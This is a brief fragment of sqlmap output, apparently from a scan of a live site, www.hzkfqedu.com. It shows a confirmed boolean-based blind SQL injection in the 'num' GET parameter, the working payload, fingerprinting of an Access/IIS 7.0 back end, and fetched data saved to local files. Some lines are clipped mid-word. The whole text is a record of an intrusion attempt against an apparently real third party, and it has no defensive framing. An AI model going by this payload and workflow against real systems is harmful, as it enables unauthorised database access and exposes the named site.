 ---
Parameter: num (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=187 AND 4303=4303
---
[18:57:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[18:57:25] [WARNING] on Microsoft Access it is not possible to enumerate data
es (use only '--tables')
[18:57:25] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\www.hzkfqedu.com'
[*] shutting down at 18:57:25